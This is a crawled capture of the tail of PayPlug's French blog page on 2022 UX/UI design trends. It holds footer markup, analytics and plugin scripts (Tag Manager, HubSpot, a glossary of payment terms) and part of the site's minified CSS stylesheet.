<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
<li><a href="https://twitter.com/payplug" target="_blank"><img width="15" height="15" alt="X (ex Twitter)" width="19" height="19" data-src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" decoding="async" class="lazyload" data-eio-rwidth="39" data-eio-rheight="38" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)" width="19" height="19" data-eio="l"/></noscript></a></li>
</ul>
</nav>
<hr class="lg:hidden border-white mt-12 mb-8 lg:my-6"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg" alt="BPCE" width="208" height="37"/>
</div>
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/payplug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    // Fonction pour charger GTM
    function loadGTM() {
        if (window.gtmLoaded) return; // Éviter les doublons
        
        // Script GTM
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Iframe noscript corrigé
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ';
        iframe.style.display = 'none';
        document.body.appendChild(iframe);
        
        window.gtmLoaded = true;
    }
    
    /*
    function loadGTM() {
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Ajouter également l'iframe noscript si nécessaire
        var noscript = document.createElement('noscript');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        iframe.height = '0';
        iframe.width = '0';
        iframe.style.display = 'none';
        iframe.style.visibility = 'hidden';
        noscript.appendChild(iframe);
        document.body.appendChild(noscript);
    }
    */

    // Charger GTM après le LCP ou lors de l'interaction utilisateur
    if ('requestIdleCallback' in window) {
        requestIdleCallback(loadGTM);
    } else {
        setTimeout(loadGTM, 3000); // Retarder de 3 secondes
    }
    
    // Alternative : chargement lors de l'interaction utilisateur
    ['click', 'scroll', 'keydown'].forEach(function(event) {
        window.addEventListener(event, function() {
            if (typeof gtmLoaded === 'undefined') {
                loadGTM();
                window.gtmLoaded = true;
                // Retirer les écouteurs d'événements une fois chargé
                ['click', 'scroll', 'keydown'].forEach(function(e) {
                    window.removeEventListener(e, arguments.callee);
                });
            }
        }, {once: true, passive: true});
    });
    </script>
<script>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
<div id='fb-pxl-ajax-code'></div><script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"efm5soh2upq.exactdn.com","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.payplug.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/508350.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/worth-the-read/js/wtr.js" id="wtr-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/libs/jquery.min.js" id="payplug-jquery-js"></script>
<script id="payplug-bootstrap-js-extra">
var ajax_url = ["https://www.payplug.com/wp-admin/admin-ajax.php"];
var query_vars = ["{\"page\":\"\",\"name\":\"tendances-ux-ui-design-2022\",\"lang\":\"fr\"}"];
var pp_ajax_object = {"nonce":"e564dd9129"};
//# sourceURL=payplug-bootstrap-js-extra
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js" id="payplug-bootstrap-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js" id="payplug-accessibility-js"></script>
<script src="https://unpkg.com/@popperjs/core@2" id="popper.js-js"></script>
<script src="https://unpkg.com/tippy.js@6" id="tippy.js-js"></script>
<script id="mywpglossary-modal-js-extra">
var mywpglossary = {"tag_limit":"-1","display_mode":"link","tippy_theme":"light"};
var mywpglossary_terms = {"experience-utilisateur-ux":{"term":"Exp\u00e9rience utilisateur (UX)","content":"Ensemble des \u00e9motions, perceptions et r\u00e9actions d'un utilisateur lors de l'utilisation d'un produit ou service, particuli\u00e8rement important dans les processus de paiement.","count":1},"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":1}};
var mywpglossary_terms = {"taux-dacceptation":{"term":"Taux d'acceptation","content":"Proportion des personnes ayant r\u00e9ussi \u00e0 effectuer un paiement par rapport au nombre de personnes ayant essay\u00e9.\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https://www.payplug.com/fr/blog/taux-de-paiement/\"\u003EPlus d'informations sur le taux d'acceptation\u003C/a\u003E","count":3},"acceptation":{"term":"Acceptation","content":"Ensemble des \u00e9tapes du paiement allant de l'interrogation de la carte bancaire du client \u00e0 la validation de transaction.","count":4},"marketplace":{"term":"Marketplace","content":"Plateforme en ligne qui met en relation des vendeurs tiers et des acheteurs. N\u00e9cessite des solutions de paiement sp\u00e9cifiques pour g\u00e9rer les flux financiers complexes.","count":2},"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":1}};
var mywpglossary_terms = {"moyen-de-paiement":{"term":"Moyen de paiement","content":"Les moyens de paiement repr\u00e9sentent l'ensemble des instruments et des techniques permettant de recevoir les fonds des clients en \u00e9change de biens ou de services, ou de r\u00e9gler ses propres d\u00e9penses. Cela inclut les cartes bancaires, les esp\u00e8ces, les portefeuilles \u00e9lectroniques (e-wallets), les virements, ou encore les ch\u00e8ques, que ce soit pour les paiements en ligne ou en magasin.\n\n\u003Ca href=\"https://www.payplug.com/fr/blog/differents-moyens-paiement-avantages-inconvenients/\"\u003EPlus d'informations sur le moyen de paiement\u003C/a\u003E","count":1},"acquisition":{"term":"Acquisition","content":"Processus de gestion et de traitement des transactions par carte de paiement, depuis l'autorisation jusqu'au r\u00e8glement des fonds vers le compte du commer\u00e7ant.","count":1},"prestashop":{"term":"PrestaShop","content":"Solution e-commerce open-source permettant de cr\u00e9er et de g\u00e9rer une boutique en ligne. Elle est connue pour sa flexibilit\u00e9 et sa large communaut\u00e9 de d\u00e9veloppeurs.","count":1}};
var mywpglossary_terms = {"fraude":{"term":"Fraude","content":"Utilisation de moyens potentiellement ill\u00e9gaux pour obtenir de l'argent ou des biens en se faisant passer frauduleusement pour une institution financi\u00e8re ou en d\u00e9tournant des fonds.\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https://www.payplug.com/fr/blog/solutions-lutter-contre-la-fraude/\"\u003EPlus d'informations sur la fraude\u003C/a\u003E","count":1},"rgpd":{"term":"RGPD","content":"R\u00e8glement G\u00e9n\u00e9ral sur la Protection des Donn\u00e9es, r\u00e9glementation europ\u00e9enne qui encadre le traitement des donn\u00e9es personnelles et renforce les droits des individus.\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https://www.payplug.com/fr/blog/rgpd-et-paiement-ce-quil-faut-retenir/\"\u003EPlus d'informations sur la RGPD\u003C/a\u003E","count":1}};
//# sourceURL=mywpglossary-modal-js-extra
</script>
<script src="https://www.payplug.com/wp-content/plugins/my-wp-glossary/js/mywpglossary_modal.min.js" id="mywpglossary-modal-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/my-wp-glossary/js/mywpglossary_glossary.min.js" id="mywpglossary-glossary-js"></script>
<script defer src="https://js.hsforms.net/forms/embed/v2.js" id="leadin-forms-v2-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ
body_size: -93
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  







































<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1004387860/?url=https%3A%2F%2Fwww.payplug.com%2Ffr%2Fblog%2Ftendances-ux-ui-design-2022%2F&amp;guid=ON&amp;script=0&amp;data="/>













































</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/css/A.main.min.css.pagespeed.cf.VZjeN2KC7I.css
body_size: 42044
content:
@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation\ Mono,Courier\ New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#909192;opacity:1}input::placeholder,textarea::placeholder{color:#909192;opacity:1}[role="button"],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-36{bottom:-9rem}.-bottom-\[25rem\]{bottom:-25rem}.-bottom-\[27rem\]{bottom:-27rem}.-bottom-\[300px\]{bottom:-300px}.-bottom-\[55px\]{bottom:-55px}.-bottom-\[800px\]{bottom:-800px}.-left-1{left:-.25rem}.-left-12{left:-3rem}.-left-20{left:-5rem}.-left-28{left:-7rem}.-left-36{left:-9rem}.-left-40{left:-10rem}.-left-80{left:-20rem}.-left-\[1050px\]{left:-1050px}.-left-\[41rem\]{left:-41rem}.-right-10{right:-2.5rem}.-right-40{right:-10rem}.-right-48{right:-12rem}.-right-6{right:-1.5rem}.-right-64{right:-16rem}.-right-\[28\%\]{right:-28%}.-right-\[30px\]{right:-30px}.-right-\[570px\]{right:-570px}.-top-12{top:-3rem}.-top-2{top:-.5rem}.-top-24{top:-6rem}.-top-4{top:-1rem}.-top-6{top:-1.5rem}.-top-72{top:-18rem}.-top-\[17rem\]{top:-17rem}.-top-\[860px\]{top:-860px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-10{bottom:2.5rem}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-6{left:1.5rem}.right-0{right:0}.right-10{right:2.5rem}.right-6{right:1.5rem}.right-\[100px\]{right:100px}.right-full{right:100%}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-8{top:2rem}.top-96{top:24rem}.top-\[420px\]{top:420px}.z-10{z-index:10}.z-100{z-index:100}.z-2{z-index:2}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[120\]{z-index:120}.z-\[250\]{z-index:250}.float-right{float:right}.m-2{margin:.5rem}.m-3{margin:.75rem}.-mx-8{margin-left:-2rem;margin-right:-2rem}.mx-0{margin-left:0;margin-right:0}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-ml-\[34px\]{margin-left:-34px}.-ml-\[625px\]{margin-left:-625px}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mt-12{margin-top:-3rem}.-mt-16{margin-top:-4rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-8{margin-top:-2rem}.-mt-\[34px\]{margin-top:-34px}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-6{margin-left:1.5rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.table-column{display:table-column}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[110px\]{height:110px}.h-\[200\%\]{height:200%}.h-\[240px\]{height:240px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[340px\]{height:340px}.h-\[365px\]{height:365px}.h-\[40px\]{height:40px}.h-\[570px\]{height:570px}.h-\[68px\]{height:68px}.h-\[72px\]{height:72px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[32px\]{max-height:32px}.max-h-\[45px\]{max-height:45px}.max-h-\[55px\]{max-height:55px}.max-h-\[56px\]{max-height:56px}.max-h-\[60px\]{max-height:60px}.max-h-\[80px\]{max-height:80px}.min-h-\[110px\]{min-height:110px}.min-h-\[125px\]{min-height:125px}.min-h-\[235px\]{min-height:235px}.min-h-\[365px\]{min-height:365px}.min-h-\[400px\]{min-height:400px}.min-h-\[450px\]{min-height:450px}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9\/12{width:75%}.w-\[1249px\]{width:1249px}.w-\[150px\]{width:150px}.w-\[200px\]{width:200px}.w-\[250px\]{width:250px}.w-\[345px\]{width:345px}.w-\[40px\]{width:40px}.w-\[416px\]{width:416px}.w-\[68px\]{width:68px}.w-\[72px\]{width:72px}.w-\[80px\]{width:80px}.w-\[92\%\]{width:92%}.w-auto{width:auto}.w-full{width:100%}.min-w-\[340px\]{min-width:340px}.max-w-3xl{max-width:48rem}.max-w-44{max-width:11rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-7xl{max-width:80rem}.max-w-\[120px\]{max-width:120px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[180px\]{max-width:180px}.max-w-\[400px\]{max-width:400px}.max-w-\[460px\]{max-width:460px}.max-w-\[480px\]{max-width:480px}.max-w-\[500px\]{max-width:500px}.max-w-\[600px\]{max-width:600px}.max-w-\[604px\]{max-width:604px}.max-w-\[70\%\]{max-width:70%}.max-w-prose{max-width:65ch}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.table-fixed{table-layout:fixed}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[3deg\]{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-skew-x-12{--tw-skew-x:-12deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-y-2{row-gap:.5rem}.space-x-2 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-2 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-y-hidden{overflow-y:hidden}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:20px}.rounded-\[10px\]{border-radius:10px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.rounded-b-\[10px\]{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-l-3xl{border-bottom-left-radius:20px;border-top-left-radius:20px}.rounded-r-3xl{border-bottom-right-radius:20px;border-top-right-radius:20px}.rounded-r-\[100px\]{border-bottom-right-radius:100px;border-top-right-radius:100px}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-3xl{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-4xl{border-top-left-radius:30px;border-top-right-radius:30px}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-bl-3xl{border-bottom-left-radius:20px}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br-2xl{border-bottom-right-radius:1rem}.rounded-br-3xl{border-bottom-right-radius:20px}.rounded-br-\[120px\]{border-bottom-right-radius:120px}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-tl-2xl{border-top-left-radius:1rem}.rounded-tl-3xl{border-top-left-radius:20px}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-\[120px\]{border-top-right-radius:120px}.rounded-tr-lg{border-top-right-radius:.5rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgb(245 248 